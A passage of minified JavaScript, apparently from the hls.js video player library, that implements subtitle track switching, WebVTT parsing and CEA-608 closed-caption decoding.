t[e]})},e.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0},this._cleanTracks()},e.prototype._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Object(p.a)(e[r])}},e.prototype.onManifestLoaded=function(t){var e=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=void 0,this.cueRanges=[],this.config.enableWebVTT){this.tracks=t.subtitles||[];var r=this.media?this.media.textTracks:[];this.tracks.forEach(function(t,i){var a=void 0;if(i<r.length){var n=r[i];o(n,t)&&(a=n)}a||(a=e.createTextTrack("subtitles",t.name,t.lang)),t.default?a.mode=e.hls.subtitleDisplay?"showing":"hidden":a.mode="disabled",e.textTracks.push(a)})}},e.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},e.prototype.onFragLoaded=function(t){var e=t.frag,r=t.payload;if("main"===e.type){var i=e.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===e.type)if(r.byteLength){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);var n=e.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(e,r)}else this.hls.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})},e.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var i=this.textTracks,a=this.hls;h.a.parse(e,this.initPTS,r,t.cc,function(e){var r=i[t.trackId];if("disabled"===r.mode)return void a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t});e.forEach(function(t){if(!r.cues.getCueById(t.id))try{r.addCue(t)}catch(i){var e=new window.TextTrackCue(t.startTime,t.endTime,t.text);e.id=t.id,r.addCue(e)}}),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})},function(e){f.b.log("Failed to parse VTT cue: "+e),a.trigger(l.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},e.prototype.onFragDecrypted=function(t){var e=t.payload,r=t.frag;if("subtitle"===r.type){if(void 0===this.initPTS)return void this.unparsedVttFrags.push(t);this._parseVTTs(r,e)}},e.prototype.onFragParsingUserdata=function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var r=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,r)}},e.prototype.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=[],u=0;u<e;u++)i=t[r++],a=127&t[r++],n=127&t[r++],o=0!=(4&i),s=3&i,0===a&&0===n||o&&0===s&&(l.push(a),l.push(n));return l},e}(u.a);e.a=g},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},n=function(t){var e=t;return a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)},o=15,s=100,l={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},u={17:2,18:4,21:6,22:8,23:10,19:13,20:15},d={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},c={25:2,26:4,29:6,30:8,31:10,27:13,28:15},h=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],f={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){this.verboseFilter[t];this.verboseLevel}},p=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},g=function(){function t(e,r,a,n,o){i(this,t),this.foreground=e||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=o||!1}return t.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.prototype.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},t.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.prototype.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},t.prototype.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},t.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),v=function(){function t(e,r,a,n,o,s){i(this,t),this.uchar=e||" ",this.penState=new g(r,a,n,o,s)}return t.prototype.reset=function(){this.uchar=" ",this.penState.reset()},t.prototype.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},t.prototype.setPenState=function(t){this.penState.copy(t)},t.prototype.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},t.prototype.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},t.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),y=function(){function t(){i(this,t),this.chars=[];for(var e=0;e<s;e++)this.chars.push(new v);this.pos=0,this.currPenState=new g}return t.prototype.equals=function(t){for(var e=!0,r=0;r<s;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<s;e++)this.chars[e].copy(t.chars[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<s;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},t.prototype.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(f.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>s&&(f.log("ERROR","Too large cursor position "+this.pos),this.pos=s)},t.prototype.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},t.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.prototype.insertChar=function(t){t>=144&&this.backSpace();var e=n(t);if(this.pos>=s)return void f.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!");this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1)},t.prototype.clearFromPos=function(t){var e=void 0;for(e=t;e<s;e++)this.chars[e].reset()},t.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.prototype.getTextString=function(){for(var t=[],e=!0,r=0;r<s;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},t.prototype.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),m=function(){function t(){i(this,t),this.rows=[];for(var e=0;e<o;e++)this.rows.push(new y);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return t.prototype.reset=function(){for(var t=0;t<o;t++)this.rows[t].clear();this.currRow=o-1},t.prototype.equals=function(t){for(var e=!0,r=0;r<o;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<o;e++)this.rows[e].copy(t.rows[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<o;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},t.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},t.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.prototype.insertChar=function(t){this.rows[this.currRow].insertChar(t)},t.prototype.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},t.prototype.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},t.prototype.setCursor=function(t){f.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)},t.prototype.setPAC=function(t){f.log("INFO","pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<o;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<f.time)for(var s=0;s<this.nrRollUpRows;s++)this.rows[e-this.nrRollUpRows+s+1].copy(a.rows[i+s])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,d=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[d].penState.foreground}var c={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(c)},t.prototype.setBkgData=function(t){f.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},t.prototype.setRollUpRows=function(t){this.nrRollUpRows=t},t.prototype.rollUp=function(){if(null===this.nrRollUpRows)return void f.log("DEBUG","roll_up but nrRollUpRows not set yet");f.log("TEXT",this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),f.log("INFO","Rolling up")},t.prototype.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},t.prototype.getTextAndFormat=function(){return this.rows},t}(),b=function(){function t(e,r){i(this,t),this.chNr=e,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new m,this.nonDisplayedMemory=new m,this.lastOutputScreen=new m,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return t.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},t.prototype.getHandler=function(){return this.outputFilter},t.prototype.setHandler=function(t){this.outputFilter=t},t.prototype.setPAC=function(t){this.writeScreen.setPAC(t)},t.prototype.setBkgData=function(t){this.writeScreen.setBkgData(t)},t.prototype.setMode=function(t){t!==this.mode&&(this.mode=t,f.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},t.prototype.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";f.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(f.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.prototype.ccRCL=function(){f.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.prototype.ccBS=function(){f.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.prototype.ccAOF=function(){},t.prototype.ccAON=function(){},t.prototype.ccDER=function(){f.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.prototype.ccRU=function(t){f.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},t.prototype.ccFON=function(){f.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.prototype.ccRDC=function(){f.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.prototype.ccTR=function(){f.log("INFO","TR"),this.setMode("MODE_TEXT")},t.prototype.ccRTD=function(){f.log("INFO","RTD"),this.setMode("MODE_TEXT")},t.prototype.ccEDM=function(){f.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.prototype.ccCR=function(){f.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.prototype.ccENM=function(){f.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.prototype.ccEOC=function(){if(f.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,f.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.prototype.ccTO=function(t){f.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},t.prototype.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];e.foreground=i[r]}f.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},t.prototype.outputDataUpdate=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=f.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),!0===t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},t.prototype.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),E=function(){function t(e,r,a){i(this,t),this.field=e||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return t.prototype.getHandler=function(t){return this.channels[t].getHandler()},t.prototype.setHandler=function(t,e){this.channels[t].setHandler(e)},t.prototype.addData=function(t,e){var r=void 0,i=void 0,a=void 0,n=!1;this.lastTime=t,f.setTime(t);for(var o=0;o<e.length;o+=2)if(i=127&e[o],a=127&e[o+1],0!==i||0!==a){if(f.log("DATA","["+p([e[o],e[o+1]])+"] -> ("+p([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var s=this.channels[this.currChNr-1];s.insertChars(n)}else f.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,f.log("WARNING","Couldn't parse cleaned data "+p([i,a])+" orig: "+p([e[o],e[o+1]])))}else this.dataCounters.padding+=2},t.prototype.parseCmd=function(t,e){var r=null,i=(20===t||28===t)&&e>=32&&e<=47,a=(23===t||31===t)&&e>=33&&e<=35;if(!i&&!a)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,f.log("DEBUG","Repeated command ("+p([t,e])+") is dropped"),!0;r=20===t||23===t?1:2;var n=this.channels[r-1];return 20===t||28===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.parseMidrow=function(t,e){var r=null;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currChNr)return f.log("ERROR","Mismatch channel in midrow parsing"),!1;return this.channels[r-1].ccMIDROW(e),f.log("DEBUG","MIDROW ("+p([t,e])+")"),!0}return!1},t.prototype.parsePAC=function(t,e){var r=null,i=null,a=(t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127,n=(16===t||24===t)&&e>=64&&e<=95;if(!a&&!n)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=t<=23?1:2,i=e>=64&&e<=95?1===r?l[t]:d[t]:1===r?u[t]:c[t];var o=this.interpretPAC(i,e);return this.channels[r-1].setPAC(o),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.interpretPAC=function(t,e){var r=e,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.prototype.parseChars=function(t,e){var r=null,i=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19){var o=e;o=17===a?e+80:18===a?e+112:e+144,f.log("INFO","Special char '"+n(o)+"' in channel "+r),i=[o]}else t>=32&&t<=127&&(i=0===e?[t]:[t,e]);if(i){var s=p(i);f.log("DEBUG","Char codes =  "+s.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i},t.prototype.parseBackgroundAttributes=function(t,e){var r=void 0,i=void 0,a=void 0,n=void 0,o=(16===t||24===t)&&e>=32&&e<=47,s=(23===t||31===t)&&e>=45&&e<=47;return!(!o&&!s)&&(r={},16===t||24===t?(i=Math.floor((e-32)/2),r.background=h[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0)),a=t<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)},t.prototype.reset=function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null},t.prototype.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.timelineController=e,this.trackName=r,this.startTime=null,this.endTime=null,this.screen=null}return t.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},t.prototype.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t}();e.a=a},function(t,e,r){"use strict";var i=r(3),a=r(28),n=r(9),o=function(t,e,r){return t.substr(r||0,e.length)===e},s=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),a=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;return Object(i.a)(e)&&Object(i.a)(r)&&Object(i.a)(a)&&Object(i.a)(n)?(e+=1e3*r,e+=6e4*a,e+=36e5*n):-1},l=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()},u=function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)t.ccOffset+=i.start-a.start,i.new=!1,i=a,a=t[i.prevCC];t.presentationOffset=r},d={parse:function(t,e,r,i,d,c){var h=/\r\n|\n\r|\n|\r/g,f=Object(n.b)(new Uint8Array(t)).trim().replace(h,"\n").split("\n"),p="00:00.000",g=0,v=0,y=0,m=[],b=void 0,E=!0,T=new a.a;T.oncue=function(t){var e=r[i],a=r.ccOffset;e&&e.new&&(void 0!==v?a=r.ccOffset=e.start:u(r,i,y)),y&&(a=y+r.ccOffset-r.presentationOffset),t.startTime+=a-v,t.endTime+=a-v,t.id=l(t.startTime.toString())+l(t.endTime.toString())+l(t.text),t.text=decodeURIComponent(encodeURIComponent(t.text)),t.endTime>0&&m.push(t)},T.onparsingerror=function(t){b=t},T.onflush=function(){if(b&&c)return void c(b);d(m)},f.forEach(function(t){if(E){if(o(t,"X-TIMESTAMP-MAP=")){E=!1,t.substr(16).split(",").forEach(function(t){o(t,"LOCAL:")?p=t.substr(6):o(t,"MPEGTS:")&&(g=parseInt(t.substr(7)))});try{e=e<0?e+8589934592:e,g-=e,v=s(p)/1e3,y=g/9e4,-1===v&&(b=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){b=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(E=!1)}T.parse(t+"\n")}),T.flush()}};e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t){for(var e=[],r=0;r<t.length;r++)"subtitles"===t[r].kind&&e.push(t[r]);return e}var s=r(1),l=r(4),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MEDIA_DETACHING,s.a.MANIFEST_LOADING,s.a.MANIFEST_LOADED,s.a.SUBTITLE_TRACK_LOADED));return n.tracks=[],n.trackId=-1,n.media=null,n.subtitleDisplay=!0,n}return n(e,t),e.prototype._onTextTracksChanged=function(){if(this.media){for(var t=-1,e=o(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack=t}},e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){var e=this;this.media=t.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){e.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},e.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},e.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},e.prototype.onManifestLoaded=function(t){var e=this,r=t.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(t){t.default&&(e.media?e.subtitleTrack=t.id:e.queuedDefaultTrack=t.id)})},e.prototype.onTick=function(){var t=this.trackId,e=this.tracks[t];if(e){var r=e.details;r&&!r.live||(u.b.log("(re)loading playlist for subtitle track "+t),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:e.url,id:t}))}},e.prototype.onSubtitleTrackLoaded=function(t){var e=this;t.id<this.tracks.length&&(u.b.log("subtitle track "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(function(){e.onTick()},1e3*t.details.targetduration,this)),!t.details.live&&this.timer&&this._stopTimer())},e.prototype.setSubtitleTrackInternal=function(t){var e=this.hls,r=this.tracks;if(!("number"!=typeof t||t<-1||t>=r.length)&&(this._stopTimer(),this.trackId=t,u.b.log("switching to subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t}),-1!==t)){var i=r[t],a=i.details;a&&!a.live||(u.b.log("(re)loading playlist for subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:t}))}},e.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},e.prototype._toggleTrackModes=function(t){var e=this.media,r=this.subtitleDisplay,i=this.trackId;if(e){var a=o(e.textTracks);if(-1===t)[].slice.call(a).forEach(function(t){t.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var s=a[t];s&&(s.mode=r?"showing":"hidden")}},d(e,[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.trackId!==t&&(this._toggleTrackModes(t),this.setSubtitleTrackInternal(t))}}]),e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(0),l=r(14),u=r(10),d=window,c=d.performance,h={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"},f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.ERROR,o.a.KEY_LOADED,o.a.FRAG_LOADED,o.a.SUBTITLE_TRACKS_UPDATED,o.a.SUBTITLE_TRACK_SWITCH,o.a.SUBTITLE_TRACK_LOADED,o.a.SUBTITLE_FRAG_PROCESSED));return n.config=r.config,n.vttFragSNsProcessed={},n.vttFragQueues=void 0,n.currentlyProcessing=null,n.state=h.STOPPED,n.currentTrackId=-1,n.decrypter=new l.a(r.observer,r.config),n}return n(e,t),e.prototype.onHandlerDestroyed=function(){this.state=h.STOPPED},e.prototype.clearVttFragQueues=function(){var t=this;this.vttFragQueues={},this.tracks.forEach(function(e){t.vttFragQueues[e.id]=[]})},e.prototype.nextFrag=function(){if(null===this.currentlyProcessing&&this.currentTrackId>-1&&this.vttFragQueues[this.currentTrackId].length){var t=this.currentlyProcessing=this.vttFragQueues[this.currentTrackId].shift();this.fragCurrent=t,this.hls.trigger(o.a.FRAG_LOADING,{frag:t}),this.state=h.FRAG_LOADING}},e.prototype.onSubtitleFragProcessed=function(t){t.success&&this.vttFragSNsProcessed[t.frag.trackId].push(t.frag.sn),this.currentlyProcessing=null,this.state=h.IDLE,this.nextFrag()},e.prototype.onMediaAttached=function(){this.state=h.IDLE},e.prototype.onError=function(t){var e=t.frag;e&&"subtitle"!==e.type||this.currentlyProcessing&&(this.currentlyProcessing=null,this.nextFrag())},e.prototype.doTick=function(){var t=this;switch(this.state){case h.IDLE:var e=this.tracks,r=this.currentTrackId,i=this.vttFragSNsProcessed[r],a=this.vttFragQueues[r],n=this.currentlyProcessing?this.currentlyProcessing.sn:-1,l=function(t){return i.indexOf(t.sn)>-1},u=function(t){return a.some(function(e){return e.sn===t.sn})};if(!e)break;var d;if(r<e.length&&(d=e[r].details),void 0===d)break;d.fragments.forEach(function(e){l(e)||e.sn===n||u(e)||(e.encrypted?(s.b.log("Loading key for "+e.sn),t.state=h.KEY_LOADING,t.hls.trigger(o.a.KEY_LOADING,{frag:e})):(e.trackId=r,a.push(e),t.nextFrag()))})}},e.prototype.onSubtitleTracksUpdated=function(t){var e=this;s.b.log("subtitle tracks updated"),this.tracks=t.subtitleTracks,this.clearVttFragQueues(),this.vttFragSNsProcessed={},this.tracks.forEach(function(t){e.vttFragSNsProcessed[t.id]=[]})},e.prototype.onSubtitleTrackSwitch=function(t){if(this.currentTrackId=t.id,this.tracks&&-1!==this.currentTrackId){var e=this.tracks[this.currentTrackId];e&&e.details&&this.tick()}},e.prototype.onSubtitleTrackLoaded=function(){this.tick()},e.prototype.onKeyLoaded=function(){this.state===h.KEY_LOADING&&(this.state=h.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var 